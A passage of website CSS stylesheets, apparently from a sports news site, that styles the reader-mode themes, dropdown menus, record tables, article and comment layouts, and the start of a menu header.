   ========================================================================== */

/* DEFAULT */

.reader {
    background-color: #262E30;
}

    .reader .top {
        background-color: #414547;
    }

    #reader .stats,
    #reader .article-header p,
    .reader .sidenews .news-list .news-item:not(.premium) h2 a {
        color: #999;
    }

#reader h1,
#reader .article-main p {
    color: #fff;
}

.reader .news-list .news-item > .stats span,
.reader .news-list .news-item > .stats span a {
    color: #777;
}

.reader .sidenews .news-list .news-item {
    border-left: 3px solid transparent;
    padding-left: 10px;
}

    .reader .sidenews .news-list .news-item:nth-child(2) {
        background-color: transparent;
    }

    .reader .sidenews .news-list .news-item:hover {
        border-left: 3px solid #ED1300;
        background-color: #1E2326;
    }

        .reader .sidenews .news-list .news-item:hover h2 a {
            color: white !important;
        }

    .reader .sidenews .news-list .news-item + .news-item {
        border-top-color: #333737;
    }

    .reader .top a.icon-r,
    .reader .top .switch .icon-theme-light,
    .reader .top .switch .icon-theme-dark,
    .reader .top a.close,
    .reader .sidenews a.news-toggle,
    .reader .sidenews .news-list .news-item h2 a:hover {
        color: #ED1300;
    }

.reader .top .switch ins,
.reader .nano > .nano-pane > .nano-slider {
    background-color: #ED1300;
}

.reader .nano > .nano-pane > .nano-slider {
    transition: none;
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
}

.reader .sidenews .news-list .nano-content,
.reader .top .switch {
    background-color: #252D2F;
}

.reader .sidenews {
    border-right-color: #ED1300;
}

    .reader .sidenews a.news-toggle:hover > span {
        color: #272E31;
    }



/* LIGHT */

.reader.light .top {
    background-color: #F9F9F9;
    border-bottom: 1px solid #E5E5E5;
}

#reader.light .stats,
#reader.light .article-header p,
.reader.light .sidenews .news-list .news-item:not(.premium) h2 a {
    color: #777;
}

#reader.light h1,
#reader.light .article-main p {
    color: #1F1F1F;
}

.reader.light .news-list .news-item > .stats span {
    color: #BFBFBF;
}

.reader.light .sidenews .news-list .news-item {
    border-left: 3px solid transparent;
    padding-left: 10px;
}

    .reader.light .sidenews .news-list .news-item:nth-child(2) {
        background-color: transparent;
    }

    .reader.light .sidenews .news-list .news-item:hover {
        border-left: 3px solid #ED1300;
        background-color: white;
    }


        .reader.light .sidenews .news-list .news-item:hover h2 a {
            color: #ED1300 !important;
        }

    .reader.light .sidenews .news-list .news-item + .news-item {
        border-top-color: #DFDFDF;
    }

    .reader.light .top a.icon-r,
    .reader.light .top .switch .icon-theme-light,
    .reader.light .top .switch .icon-theme-dark,
    .reader.light .top a.close,
    .reader.light .sidenews a.news-toggle,
    .reader.light .sidenews .news-list .news-item h2 a:hover {
        color: #ED1300;
    }

.reader.light .top .switch ins {
    background-color: white;
}

.reader.light .nano > .nano-pane > .nano-slider {
    background-color: #ED1300;
}

.reader.light {
    background-color: white;
}

    .reader.light .sidenews .news-list .nano-content {
        background-color: #F7F9F9;
    }

    .reader.light .top .switch {
        background-color: #ED1300;
    }

    .reader.light .sidenews {
        border-right-color: #ED1300;
    }

        .reader.light .sidenews a.news-toggle:hover > span {
            color: #272E31;
        }






/* DARK PREMIUM */


#reader.premium .stats,
#reader.premium .article-header p,
.reader.premium .sidenews .news-list .news-item:not(.premium) h2 a {
    color: #777;
}

.reader.premium .news-list .news-item > .stats span {
    color: #BFBFBF;
}

.reader.premium .sidenews .news-list .news-item:hover {
    border-left: 3px solid #ED1300;
    background-color: #1D2325;
}


    .reader.premium .sidenews .news-list .news-item:hover h2 a {
        color: #B3A265 !important;
    }

.reader.premium .sidenews .news-list .news-item:not(.premium):hover h2 a {
    color: white !important;
}

.reader.premium .top .switch ins,
.reader.premium .nano > .nano-pane > .nano-slider,
.reader.premium .sidenews .panel-header {
    background-color: #B3A265;
}

.reader.premium .top a.icon-r,
.reader.premium .top .switch .icon-theme-light,
.reader.premium .top .switch .icon-theme-dark,
.reader.premium .top a.close,
.reader.premium .sidenews a.news-toggle,
.reader.premium .sidenews .news-list .news-item h2 a:hover {
    color: #B3A265;
}

.reader.premium .nano > .nano-pane > .nano-slider {
    background-color: #B3A265;
}


.reader.premium .sidenews {
    border-right-color: #B3A265;
}





/* LIGHT PREMIUM */

.reader.light.premium .top {
    background-color: #F9F9F9;
    border-bottom: 1px solid #E5E5E5;
}

#reader.light .stats,
#reader.light .article-header p,
.reader.light.premium .sidenews .news-list .news-item:not(.premium) h2 a {
    color: #777;
}

#reader.light h1,
#reader.light .article-main p {
    color: #1F1F1F;
}

.reader.light.premium .news-list .news-item > .stats span {
    color: #BFBFBF;
}

.reader.light.premium .sidenews .news-list .news-item {
    border-left: 3px solid transparent;
    padding-left: 10px;
}

    .reader.light.premium .sidenews .news-list .news-item:nth-child(2) {
        background-color: transparent;
    }

    .reader.light.premium .sidenews .news-list .news-item:hover {
        border-left: 3px solid #ED1300;
        background-color: white;
    }


        .reader.light.premium .sidenews .news-list .news-item:hover h2 a {
            color: #B3A265 !important;
        }

    .reader.light.premium .sidenews .news-list .news-item + .news-item {
        border-top-color: #DFDFDF;
    }

    .reader.light.premium .top a.icon-r,
    .reader.light.premium .top .switch .icon-theme-light,
    .reader.light.premium .top .switch .icon-theme-dark,
    .reader.light.premium .top a.close,
    .reader.light.premium .sidenews a.news-toggle,
    .reader.light.premium .sidenews .news-list .news-item h2 a:hover {
        color: #B3A265;
    }

.reader.light.premium .top .switch ins {
    background-color: white;
}

.reader.light.premium .nano > .nano-pane > .nano-slider {
    background-color: #B3A265;
}

.reader.light.premium {
    background-color: white;
}

    .reader.light.premium .sidenews .news-list .nano-content {
        background-color: #F7F9F9;
    }

    .reader.light.premium .top .switch {
        background-color: #B3A265;
    }

    .reader.light.premium .sidenews {
        border-right-color: #B3A265;
    }

        .reader.light.premium .sidenews a.news-toggle:hover > span {
            color: white;
        }




.list-drop {
    display: block;
    width: auto;
    position: relative;
    font-size: 12px;
    line-height: 12px;
}

    .list-drop a {
        display: block;
        text-transform: uppercase;
        cursor: pointer;
    }

    .list-drop.open > a {
        box-shadow: inset 1px -5px 15px rgba(0,0,0,.05);
    }

    .list-drop.dark a {
        color: white;
    }

    .list-drop > a {
        padding: 15px;
    }

    .list-drop.dark > a,
    .list-drop.dark .dropdown-menu {
        background-color: #333c40;
        border: none;
    }

    .list-drop > a span.icon-arrow-down {
        position: absolute;
        right: 15px;
        top: 15px;
        line-height: 12px;
        font-size: 9px;
    }

    .list-drop.dark > a span.icon-arrow-down {
        color: #ee1400;
    }

    .list-drop.dark .dropdown-menu {
        width: 100%;
        margin-top: -1px;
    }

    .list-drop.light > a {
        color: #ee1400 !important;
        border-bottom: 2px solid #ee1400 !important;
    }

    .list-drop.light.pink > a {
        color: #ff3156 !important;
        border-color: #ff3156 !important;
    }

    .list-drop.open > a {
        box-shadow: none;
    }

    .list-drop .dropdown-menu {
        z-index: 5;
        width: 100%;
    }


    .list-drop.light {
        margin-top: -10px;
    }

        .list-drop.light .dropdown-menu {
            border-left: none;
            border-right: none;
            box-shadow: none;
            border-bottom: 2px solid #ee1400;
        }

            .list-drop.light > a,
            .list-drop.light .dropdown-menu li a {
                font-family: "ITCFG-MdCd";
                font-size: 14px;
                line-height: 14px;
                color: #a1a1a1;
            }

                .list-drop.light > a span {
                    font-size: 12px;
                    top: 16px;
                }

            .list-drop.light .dropdown-menu li a {
                padding: 10px 15px;
                margin: 0;
            }

                .list-drop.light .dropdown-menu li.active a,
                .list-drop.light .dropdown-menu li a:hover {
                    color: #ee1400;
                    border: none;
                }

        .list-drop.light.pink .dropdown-menu li.active a,
        .list-drop.light.pink .dropdown-menu li a:hover {
            color: #ff3156;
        }


.record-table {
    font-size: 0;
    line-height: 0;
    width: 100%;
}

    .record-table ul {
        font-size: 0px;
        line-height: 0px;
    }

        .record-table ul,
        .record-table ul li {
            position: relative;
            text-align: center;
        }

    .record-table.row-height-normal ul,
    .record-table.row-height-normal ul li {
        height: 50px;
    }

    .record-table.row-height-big ul,
    .record-table.row-height-big ul li {
        height: 75px;
    }

    .record-table ul {
        border-top: 1px solid #EBEFEF;
        border-bottom: 1px solid #EBEFEF;
    }

        .record-table ul li {
            background-color: white;
            padding: 10px;
            display: inline-block;
            font-size: 16px;
            line-height: 16px;
            vertical-align: top;
        }

            .record-table ul li + li {
                border-left: 1px solid #EBEFEF;
            }

        .record-table ul.table-header {
            border-top-width: 0px;
            height: 50px;
        }

            .record-table ul.table-header li {
                color: #A1A1A1;
                text-transform: uppercase;
                border-left-color: transparent !important;
            }

                .record-table ul.table-header li,
                .record-table ul.table-header li span {
                    font-size: 14px;
                }

        .record-table ul + ul {
            margin-top: -1px;
        }

        .record-table ul li:first-child {
            padding-left: 0px;
        }

        .record-table ul li.align-center {
            text-align: center;
        }

        .record-table ul li.align-right {
            text-align: right;
        }

        .record-table ul li.green {
            background-color: #F5FDF5;
        }

        .record-table ul li.grey {
            background-color: #F7F9F9;
        }

        .record-table ul li.yellow {
            background-color: #FFFBED;
        }

        .record-table ul li > *.middle {
            vertical-align: middle;
            display: inline-block;
            height: 100%;
        }

            .record-table ul li > *.middle:before {
                content: '';
                width: 0px;
                font-size: 0px;
                line-height: 0px;
                vertical-align: middle;
                height: 100%;
                display: inline-block;
            }

    .record-table .text-green {
        color: #44A944;
    }

    .record-table .text-orange {
        color: #FF9000;
    }

    .record-table .text-red {
        color: #EE1400;
    }

    .record-table .text-black {
        color: #000;
        font-family: "ITCFG-DmCd";
    }




@media (max-width: 991px) {
}

@media (max-width: 767px) {

    .list-drop.light .dropdown-menu {
        padding-top: 0;
        padding-bottom: 0;
    }

        .list-drop.light .dropdown-menu li + li {
            border-top: 1px solid rgba(0,0,0,.05);
        }

    .article-container .article-photo {
        margin-left: -15px;
        margin-right: -15px;
        line-height: 0;
    }

    #reader {
        display: none !important;
    }

    .article-container {
        border-bottom: none;
    }

        .article-container .article-header ul.social {
            width: auto;
            bottom: auto;
            top: 15px;
        }

        .article-container.noticia .article-header ul.social {
            top: 30px;
        }

        .article-container .article-header ul.social a {
            text-decoration: none;
        }

            .article-container .article-header ul.social a.fb:before,
            .article-container .article-header ul.social a.tw:before,
            .article-container .article-header ul.social a.cm:before {
                width: 30px;
                height: 30px;
                background-color: #356FC5;
                border-radius: 50%;
                color: white;
                display: block;
                text-align: center;
                font-size: 18px;
            }

            .article-container .article-header ul.social a.tw:before {
                background-color: #47B3E7;
            }

            .article-container .article-header ul.social a.cm:before {
                background-color: #ED1300;
            }

        .article-container .article-header .stats {
            border-bottom: 1px solid #EBEFEF;
            padding-bottom: 15px;
            margin-bottom: 15px;
        }

            .article-container .article-header .stats.single {
                line-height: 30px;
            }

        .article-container .article-header ul.social.vert.right li > .count {
            display: block;
            position: relative;
            margin-right: 0;
            margin-left: 5px;
            right: 0;
        }

        .article-container .article-header ul.social a:hover:before {
            box-shadow: inset 0 0 10px rgba(0,0,0,.2);
            border-radius: 50%;
        }

        .article-container .article-nav:after {
            content: '';
            border-bottom: 1px solid #E5E5E5;
            display: block;
            margin: 0 -15px;
            height: 1px;
            margin-top: 15px;
        }

        .article-container .article-body:after {
            border: none;
            padding-bottom: 0;
        }

        .article-container .comments .nav-tabs-container {
            margin-top: 20px;
        }

        .article-container .more-comments {
            border-top: 3px solid #EAEEF0;
            margin-top: 20px;
        }

    .sidebar {
        padding: 0px;
        position: relative;
    }

        .sidebar .fotogaleria .items-gallery {
            margin: -15px;
        }

        .sidebar .carousel-indicators li {
            background-color: #BD0F00;
        }

    .nav-bullets.red a:hover, .nav-bullets.red a:active,
    .nav-bullets.red a.active,
    .carousel-indicators.red li:hover,
    .carousel-indicators.red li.active {
        background-color: white !important;
    }

    .side-block {
        padding-top: 0;
    }

        .side-block.ads.mrec {
            margin-top: 0 !important;
            margin: 0px 0 -15px !important;
            text-align: center;
            padding-top: 15px;
            padding-bottom: 15px;
            position: relative;
            background-color: #F2F2F2;
            width: 100%;
        }

        .side-block.ads .st.bb {
            display: none !important;
        }

        .side-block.ads.mrec .pub {
            padding-top: 0;
            display: inline-block;
        }

        .side-block.news .news-list {
            height: auto;
            border-top: none;
        }

            .side-block.news .news-list .nano-content {
                position: relative;
            }

            .side-block.news .news-list .nano-pane {
                display: none !important;
            }

            .side-block.news .news-list .news-item > h2 {
                padding-right: 0;
            }

        .side-block.ads {
            margin-top: 15px;
        }

            .side-block.ads + .side-block {
                padding-top: 15px;
            }

            .side-block.ads .row .st.bb {
                display: none !important;
            }

        .side-block.news .st.bl {
            margin-bottom: 43px;
            border: none;
        }

    .nav-tabs {
        position: absolute;
        left: 0;
        right: 0;
        top: 0;
        background-color: white;
        border: none;
        z-index: 5;
        display: block;
    }

    .side-block.news .nav-tabs-container {
        height: 0;
    }

    .side-block.news .nav-tabs {
        position: absolute;
        left: 15px;
        right: 15px;
        top: 100%;
        margin: 15px 0px 0;
        margin-top: 3px;
    }

    .nav-tabs li {
        float: none;
        width: 100%;
        display: none;
        border: 1px solid #efefef;
        border-bottom: none;
    }


    .nav-tabs:hover {
        padding-top: 40px;
        box-shadow: 1px 2px 10px rgba(0,0,0,.1);
    }

        .nav-tabs:hover li {
            display: block;
            border-width: 1px;
            border-bottom: none;
        }

    .nav-tabs li.active {
        display: block;
        border: none;
        position: absolute;
        left: 0;
        top: 0;
        border-width: 3px;
    }

        .nav-tabs li.active:after {
            content: "\e611";
            font-size: 12px;
            color: #F72400;
            position: absolute;
            right: 10px;
            line-height: 14px;
            display: block;
            top: 16px;
            z-index: 6;
            font-family: "icomoon";
        }

    .nav-tabs ins {
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        color: #1f1f1f;
        font-size: 14px;
        line-height: 35px;
        text-decoration: none;
    }

    .nav-tabs > li > a {
        border-bottom: 2px solid #EBEFEF;
    }

        .nav-tabs > li > a.active {
            position: relative;
        }

        .nav-tabs > li > a.active,
        .nav-tabs > li > a:hover {
            border-bottom: 2px solid #ED1300;
        }

    .nav-tabs.icon-mode li a {
        padding: 0px 5px 0px 5px;
    }

        .nav-tabs.icon-mode li a.active {
            border-bottom: 2px solid #ED1300;
        }

        .nav-tabs.icon-mode li a > span {
            position: relative;
            top: -2px;
            vertical-align: middle;
        }

    .nav-tabs-container {
        position: relative;
        height: 40px;
        z-index: 10;
    }

    .side-blocks .nav-tabs-container {
        margin-left: -15px;
        top: 35px;
    }
}


@media (min-width: 768px) {

    .list-drop:not(.combomode) {
        display: block;
        margin: 0;
    }

        .list-drop:not(.combomode) > a {
            display: none;
        }

        .list-drop:not(.combomode) > .dropdown-menu {
            top: 0;
            margin-top: 0;
            padding: 0;
            display: block !important;
            box-shadow: none;
            border: none;
            background: transparent;
            width: auto;
            white-space: nowrap;
            font-size: 0;
            line-height: 0;
        }



            .list-drop:not(.combomode) > .dropdown-menu li {
                display: inline-block;
            }

                .list-drop:not(.combomode) > .dropdown-menu li a {
                    border-left: none !important;
                }

                    .list-drop:not(.combomode) > .dropdown-menu li a,
                    .list-drop:not(.combomode) > .dropdown-menu li a:hover {
                        margin-left: 0px !important;
                        padding-left: 10px !important;
                    }

    .list-drop.filter-menu:not(.combomode) > .dropdown-menu {
        border: none;
    }

        .list-drop.filter-menu:not(.combomode) > .dropdown-menu li a {
            border-bottom: 2px solid #f1f5f5;
            margin-right: 0;
            margin-left: 0;
        }

        .list-drop.filter-menu:not(.combomode) > .dropdown-menu li {
            margin-left: 0;
            margin-right: 0;
            padding-left: 0;
            padding-right: 0;
        }


    .list-drop.dark:not(.combomode) > .dropdown-menu li:hover a,
    .list-drop.dark:not(.combomode) > .dropdown-menu li.active a {
        color: #ee1400;
    }

    .list-drop.dark:not(.combomode) > .dropdown-menu li.active a {
        border-color: #ee1400;
    }


    .list-drop.filter-menu:not(.combomode) > .dropdown-menu li a {
        font-family: "ITCFG-MdCd";
        font-size: 14px;
        line-height: 14px;
        color: #a1a1a1;
        padding: 16px 10px 11px 10px;
    }

        .list-drop.filter-menu:not(.combomode) > .dropdown-menu li a:hover,
        .list-drop.filter-menu:not(.combomode) > .dropdown-menu li.active a {
            color: #ee1400 !important;
            border-bottom: 2px solid #ee1400 !important;
        }

    .list-drop.filter-menu.pink:not(.combomode) > .dropdown-menu li a:hover,
    .list-drop.filter-menu.pink:not(.combomode) > .dropdown-menu li.active a {
        color: #ff3156 !important;
        border-color: #ff3156 !important;
    }

    .list-drop.light .dropdown-menu li:last-child a {
        padding-right: 0;
    }

    .article-container h1 {
        padding-right: 50px;
    }


    .side-block.news .nav-tabs-container {
        position: relative;
    }

    .side-block.news .st.bl {
        margin-bottom: 19px;
    }

    .side-block.news ul {
        position: absolute;
        right: 0;
        top: 0;
    }

    .side-block.news .nav-tabs ins {
        display: none;
    }

    .article-container .article-comments {
        padding-top: 30px;
    }

    .article-container div + .article-comments {
        padding-top: 0px;
    }

    .article-container .article-comments .st.bl {
        float: left;
    }

    .article-container .article-header .stats > span {
        display: inline-block;
    }

    .article-container .article-header .stats span + span {
        margin-left: 20px;
    }


    .article-container .article-comments .sign-in-comments {
        font-size: 18px;
        float: right;
        text-align: right;
        padding: 0;
    }

    .article-container #formComment textarea {
        line-height: 14px;
        font-size: 14px;
    }

    .article-container .article-actions .actions {
        position: absolute;
        right: 5px;
        top: -14px;
        width: 281px;
        height: 46px;
        font-size: 0;
        line-height: 0px;
        padding: 15px 7px 5px;
        background: url(../img/misc/barra-share.png) no-repeat;
    }

        .article-container .article-actions .actions a {
            display: inline-block;
            width: 44px;
            height: 100%;
            font-size: 20px;
            line-height: 26px;
            text-align: center;
        }

    .article-container .article-actions {
        height: 38px;
        line-height: 38px;
    }

        .article-container .article-actions .source {
            line-height: 38px;
        }

    .article-container h1 {
        font-size: 36px;
        line-height: 36px;
    }
}

@media (min-width: 992px) {

    .article-container .article-nav a.nav p {
        font-size: 18px;
        line-height: 18px;
    }

    .article-container .article-nav a.nav {
        padding: 0 15px;
    }

        .article-container .article-nav a.nav.prev {
            padding-left: 40px;
        }

        .article-container .article-nav a.nav.next {
            padding-right: 40px;
        }

    .article-container .comment.featured .comment-stats,
    .article-container .comment .comment-body {
        padding: 15px 20px;
    }

    .article-container .comment .comment-stats .actions {
        padding: 0px 20px;
    }


    .article-container .comment .comment-body {
        min-height: 132px;
    }

    .article-container .comment.nobadge .comment-body {
        min-height: 101px;
    }

    .article-container .comment .comment-body .message .author {
        margin-left: -20px;
        font-size: 18px;
    }

    .article-container .comment .comment-body .message,
    .article-container .comment .comment-stats {
        padding-left: 80px;
    }


    .article-container .comment .comment-body .profile {
        position: absolute;
        display: block;
        left: 20px;
        width: 45px;
    }

        .article-container .comment .comment-body .profile .picture img {
            border: 1px solid #EAEEF0;
            border-radius: 50%;
        }

        .article-container .comment .comment-body .profile > a {
            color: #F82400;
            font-size: 14px;
            line-height: 14px;
            padding: 5px 0;
            font-family: "ITCFG-MdCd";
            margin: 0 -10px;
            text-align: center;
            display: block;
            text-decoration: underline;
        }

            .article-container .comment .comment-body .profile > a:hover {
                text-decoration: none;
            }

    .article-container .comment .comment-body .message p {
        padding-top: 15px;
        font-size: 16px;
    }

    .side-blocks {
        border-left: 1px solid #E5E5E5;
        background-color: #F9F9F9;
        position: relative;
        height: 100%;
        min-height: 100%;
    }

    .side-block {
        padding-top: 30px;
        padding-right: 15px;
        padding-left: 15px;
    }

        .side-block .nano > .nano-pane {
            right: 0;
        }

    .side-blocks .fill {
        position: absolute;
        left: 100%;
        width: 150%;
        height: 100%;
        top: 0;
        display: block;
        background-color: #F9F9F9;
    }

        .side-blocks .fill.bottom {
            position: absolute;
            left: 0;
            width: 250%;
            height: 20000px;
            top: 100%;
            display: block;
            border-left: 1px solid #E5E5E5;
            background-color: #F9F9F9;
        }

    .side-blocks .st.bl {
        position: relative;
        margin-bottom: 18px;
    }

        .side-blocks .st.bl h3 {
            margin-left: -30px;
            max-width: 76%;
            height: auto;
        }

        .side-blocks .st.bl ul.nav {
            position: absolute;
            right: 0;
            top: 0;
        }

        .side-blocks .st.bl ul.nav {
            top: -4px;
        }

    .nav-tabs.icon-mode li a {
        padding: 0px 1px 15px 1px;
    }
}


@media (min-width: 1200px) {
    .record-premium-header {
        font-size: 24px;
    }

    .nav-tabs.icon-mode li a {
        padding: 0px 5px 15px 5px;
    }
}




/*
 * DROP TITLE HEADER
 */


.drop-header {
    position: relative;
    padding: 0;
}

    .drop-header .item {
        position: relative;
        border-bottom: 2px solid #F1F5F5;
    }

        .drop-header .item button {
            border: none;
            background: white;
            margin: 0;
            padding: 0;
            position: relative;
        }

            .drop-header .item button img + h1 {
                padding-left: 40px;
            }

        .drop-header .item .dropdown.item-list {
            width: 100%;
        }

            .drop-header .item .dropdown.item-list .dropdown-menu {
                position: relative;
                box-shadow: none;
                border: none;
                border-top: 2px solid #F1F5F5;
                top: 20px;
                margin: 0;
                width: 100%;
                padding: 0;
            }

                .drop-header .item .dropdown.item-list .dropdown-menu li {
                    display: inline-block;
                    font-size: 16px;
                    margin: 0;
                    padding: 0;
                    margin-right: 15px;
                    margin-bottom: -2px;
                }

                    .drop-header .item .dropdown.item-list .dropdown-menu li a {
                        font-size: 16px;
                        line-height: 16px;
                        font-family: "ITCFG-MdCd";
                        color: #999;
                        padding: 10px 2px;
                        margin: 0;
                        border-bottom: 2px solid transparent;
                    }

                        .drop-header .item .dropdown.item-list .dropdown-menu li.active a,
                        .drop-header .item .dropdown.item-list .dropdown-menu li a:hover {
                            border: none;
                            color: #1F1F1F;
                            border-bottom: 2px solid #ED1300;
                        }


        .drop-header .item button img {
            width: 60px;
            height: 60px;
            position: absolute;
            top: -10px;
            left: -13px;
        }

        .drop-header .item button > * {
            display: inline-block;
            vertical-align: middle;
        }

        .drop-header .item h1 {
            color: #EE1400;
            text-transform: uppercase;
        }

        .drop-header .item .icon-arrow-down {
            color: #EE1400;
        }

        .drop-header .item .dropdown.open .icon-arrow-down:before {
            content: "\e614";
        }

    .drop-header .featured {
        position: relative;
    }

        .drop-header .featured .img {
            position: relative;
            background-color: #303030;
            margin: 0 -15px;
        }

            .drop-header .featured .img .gradient {
                width: 100%;
                height: 100%;
                z-index: 1;
                position: absolute;
                left: 0;
                top: 0;
                opacity: .85;
                background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,1) 100%); /* FF3.6+ */
                background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,1))); /* Chrome,Safari4+ */
                background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%); /* Chrome10+,Safari5.1+ */
                background: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%); /* Opera 11.10+ */
                background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%); /* IE10+ */
                background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%); /* W3C */
                filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=0 ); /* IE6-9 */
            }

            .drop-header .featured .img img {
                width: 100%;
                height: auto;
            }

        .drop-header .featured article {
            float: left;
            position: relative;
        }

            .drop-header .featured article .info {
                position: absolute;
                left: 15px;
                bottom: 15px;
                z-index: 2;
            }


                .drop-header .featured article .info .hora,
                .drop-header .featured article .info .link-arrow {
                    display: inline-block;
                }

                .drop-header .featured article .info .hora {
                    font-size: 11px;
                    text-transform: uppercase;
                    color: #777;
                    font-family: "ITCFG-MdCd";
                    margin-right: 7px;
                }

                .drop-header .featured article .info .link-arrow {
                    margin-left: 10px;
                    color: white;
                }

                .drop-header .featured article .info .label-club {
                    border: none;
                }

                .drop-header .featured article .info h1,
                .drop-header .featured article .info p {
                    color: white;
                    text-shadow: 0 0 10px rgba(0,0,0,.70);
                }

                .drop-header .featured article .info h1 {
                    text-transform: uppercase;
                    margin-top: 5px;
                    font-size: 22px;
                    line-height: 24px;
                }

                    .drop-header .featured article .info h1 a {
                        color: white;
                        text-decoration: none;
                        position: relative;
                    }

                .drop-header .featured article .info.premium h1 a {
                    color: #B3A366;
                }

                    .drop-header .featured article .info.premium h1 a:before {
                        background-color: #2C3133;
                        width: 20px;
                        height: 20px;
                        display: block;
                        position: absolute;
                        left: -29px;
                        top: 2px;
                        content: "\e601";
                        color: #B3A366;
                        font-size: 14px;
                        text-align: center;
                        line-height: 20px;
                        font-family: "icomoon";
                    }

                .drop-header .featured article .info .share {
                    padding-top: 15px;
                }

                .drop-header .featured article .info.premium h1,
                .drop-header .featured article .info.premium p,
                .drop-header .featured article .info.premium .share {
                    padding-left: 37px;
                }



                .drop-header .featured article .info p {
                    font-size: 16px;
                    line-height: 120%;
                    display: none;
                }




        .drop-header .featured .banners {
            float: right;
            position: relative;
        }


@media (max-width: 768px) {


    .drop-header .item {
        position: relative;
        margin: 0 -15px;
    }

    .drop-header .item-header-mobile {
        height: 45px;
        overflow: hidden;
        display: block;
        width: 100%;
        position: relative;
    }

        .drop-header .item-header-mobile img {
            position: absolute;
            left: -40px;
            top: -30px;
            width: 100px;
            height: 100px;
        }

        .drop-header .item-header-mobile h1 {
            font-size: 21px;
            padding-left: 45px;
            line-height: 45px;
        }

    .drop-header .item-top-menu {
        display: block;
        position: relative;
        width: 100%;
        padding: 0;
    }

        .drop-header .item-top-menu button {
            padding: 0;
            height: 44px;
            padding: 0 15px;
            line-height: 40px;
            border-top: 2px solid #F1F5F5;
            width: 100%;
            text-align: left;
        }

            .drop-header .item-top-menu button .item-icon {
                color: #ED1300;
                font-size: 18px;
                display: none;
            }

            .drop-header .item-top-menu button .icon-arrow-down {
                position: absolute;
                top: 15px;
                right: 15px;
            }

        .drop-header .item-top-menu .dropdown-menu {
            float: none;
            width: 100%;
        }
}

@media (min-width: 768px) {

    .drop-header {
        padding-top: 40px;
    }

        .drop-header .item {
            padding-bottom: 20px;
            margin-bottom: 20px;
        }

        .drop-header .featured .img {
            margin: 0;
        }

        .drop-header .featured article .info {
            bottom: 30px;
            left: 30px;
        }

            .drop-header .featured article .info h1 {
                font-size: 36px;
                line-height: 34px;
            }

            .drop-header .featured article .info p {
                display: block;
            }

        .drop-header .item-top-menu {
            width: 350px;
            top: 5px;
            right: 0;
            position: absolute;
        }

            .drop-header .item-top-menu .dropdown-menu {
                display: block;
                border: none;
                box-shadow: none;
                width: auto;
                background: transparent;
                top: 0;
                font-size: 0;
                line-height: 0;
            }

                .drop-header .item-top-menu .dropdown-menu li {
                    display: inline-block;
                }

                    .drop-header .item-top-menu .dropdown-menu li + li {
                        margin-left: 15px;
                    }

                    .drop-header .item-top-menu .dropdown-menu li a {
                        border: none;
                        border-bottom: 2px solid transparent;
                        padding: 7px 1px 22px 1px;
                        font-size: 14px;
                        line-height: 14px;
                        color: #999;
                    }

                    .drop-header .item-top-menu .dropdown-menu li.active a,
                    .drop-header .item-top-menu .dropdown-menu li:hover a {
                        color: #1f1f1f;
                        border-bottom: 2px solid #ED1300;
                    }

                    .drop-header .item-top-menu .dropdown-menu li a:hover,
                    .drop-header .item-top-menu .dropdown-menu li a:focus {
                        background-color: transparent;
                    }
}

@media (min-width: 992px) {
    .drop-header .featured article .info.premium h1 a:before {
        width: 31px;
        height: 30px;
        left: -37px;
        top: 7px;
        font-size: 20px;
        line-height: 30px;
    }

    .drop-header .featured article .info p {
        display: block;
    }

    .drop-header .featured .img {
        width: 640px;
    }
}

@media (min-width: 1200px) {
    .drop-header .featured .img {
        width: 841px;
    }
}


@media (max-device-width: 1000px) {
    .section.top a.maximize {
        display: none;
    }
}


--- FILE ---
content_type: text/css
request_url: https://dobridelovi.com/resources/style/section.header.menu.css
body_size: 6750
content:

.section.menu-header {
    padding: 0;
    background: #fff;
    font-size: 0;
    z-index: 6;
    position: relative;
    border-bottom: 1px solid #dfdfdf;
}

a[name='triggerFloatingMenu'] {
    position: relative;
}

.section.menu-header .navbar {
    border: none;
    background-color: #F7F7F7;
    height: 55px;
    margin: 0;
    position: relative;
}

.section.menu-header .redbg {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    overflow: hidden;
    display: none;
}

    .section.menu-header .redbg > .container {
        height: 100%;
    }

        .section.menu-header .redbg > .container > .row {
            position: relative;
            margin: 0;
            height: 100%;
        }

        .section.menu-header .redbg > .container .ther {
            width: 100%;
            right: 100%;
            background-color: #EE1400;
            position: absolute;
            top: 0;
            height: 100%;
            margin-left: 70px;
            text-align: right;
            margin-right: -55px;
            z-index: 6;
        }

.section.menu-header .navbar > .container {
    height: 100%;
    position: relative;
    z-index: 5;
}

    .section.menu-header .navbar > .container > .row {
        position: relative;
        height: 100%;
        background-color: whitesmoke;
    }

.section.menu-header .liga-selector {
    position: absolute;
    left: 0px;
    top: 0px;
    border-right: 1px solid #DFDFDF;
    z-index: 2;
}

    .section.menu-header .liga-selector > a.flag-liga {
        position: relative;
        width: 70px;
        height: 55px;
        display: block;
        left: 0;
        top: 0;
        z-index: 1;
        background-color: #F7F7F7;
        transition: box-shadow .2s ease-out;
        -webkit-transition: box-shadow .2s ease-out;
        -moz-transition: box-shadow .2s ease-out;
        -ms-transition: box-shadow .2s ease-out;
        -o-transition: box-shadow .2s ease-out;
    }

        .section.menu-header .liga-selector > a.flag-liga:hover,
        .section.menu-header .liga-selector > a.flag-liga:active {
            box-shadow: inset 2px 1px 8px rgba(0,0,0,.05);
        }

        .section.menu-header .liga-selector > a.flag-liga .flag-icon {
            margin-left: -15px;
            margin-top: 16px;
        }

        .section.menu-header .liga-selector > a.flag-liga .flag-label,
        .section.menu-header a.toggle-menu {
            text-align: center;
            font-size: 12px;
            color: #4E5056;
            font-family: "ITCFG-MdCd";
            text-decoration: none;
            position: absolute;
        }

        .section.menu-header .liga-selector > a.flag-liga .flag-label {
            display: none;
            width: 100%;
            margin-left: -4px;
            top: 34px;
            left: 0;
        }

